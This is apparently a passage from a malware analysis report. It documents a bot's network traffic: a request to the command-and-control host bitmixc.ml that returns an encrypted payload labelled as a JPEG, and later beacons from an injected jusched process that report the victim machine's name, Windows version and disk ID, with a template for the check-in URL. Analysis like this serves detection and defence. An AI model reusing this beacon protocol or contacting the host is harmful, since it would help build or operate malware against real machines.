GET /nnnn04722.php?img=1 HTTP/1.1 User-Agent: Mozilla Host: bitmixc.ml HTTP/1.1 200 OK Date: Mon, 03 Apr 2017 20:56:28 GMT Server: Apache/2 X-Powered-By: PHP/5.3.28 Cache-Control: no-store Expires: Tue, 04 Apr 2017 04:56:28 +0800 Accept-Ranges: bytes Content-Length: 213504 Vary: Accept-Encoding,User-Agent Content-Type: image/jpeg k=....@...,..~'...#._.gI..L.#.X... y+....-.......*.. ..N...L...@8zs.M..R..S..G....t.q@P....s.k....:..wC..F~V.i.....f[..A..'.`J....c......D..t.M 2..7m...^. .ir./.V6-2w7.H..pD..$+.cH.4.[..uU.Gv...^.=.l1.Y......?.0...&TC.Fbi.d......>QU.^..@+. 0....P-.....-...vR.......b..6X.c....T....E'e.D:...K..^R.(.D....A.(m...p..@.7?! H...>.V.........#^4~1.G3./.O.............K9.......E`...e9.~z[./...Fk7.Hw..H. 2V..I....v/.I.)6{ l/..u..j..../y$....ubN..5..cB....C6...a...W..;..ey..!....+vQ..P........5i.~../.....K{.9... .........+O..o.F))M-. ......DY.|b..8w.s..r...W.
The server responds with encrypted content (the bot saves it in a registry key). Then it injects itself in other applications and sends further requests, including the data of the infected machine, i.e.:
| 30 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=100&p=2.0&er=0.0 | 6 | application/ocsp-response | jusched:1560 |
| 31 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=58970&p=2.1&er=0.0 | 6 | application/ocsp-response | jusched:1560 |
| 32 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 | 159 775 | application/ocsp-response | jusched:1560 |
| 33 | 200 | HTTP | bitmixc.ml | /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0&a=10000007 | 6 | application/ocsp-response | jusched:1560 |
GET /nnnn04722.php?page=<computername><windows_version>_<disk_id>&s=<number>p=<number>.<number>&err=<number>.<number>
3/23